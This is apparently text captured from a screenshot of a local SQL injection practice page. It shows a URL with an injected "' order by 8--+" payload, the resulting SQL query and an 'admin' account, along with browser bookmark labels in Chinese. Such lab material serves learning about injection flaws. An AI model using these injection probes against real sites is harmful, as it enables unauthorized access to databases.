 127.0.0.1/sql.php?id=1%27%20o
127.0.0.1/sql.php?id=1' order by 8--+
京东商城 火狐官方站点 新手上路 常用网址 京东商城 双11红包
连接成功
SQL语句为：SELECT * FROM users WHERE user_id= '1' order by 8-- ';
账号：admin
提交查询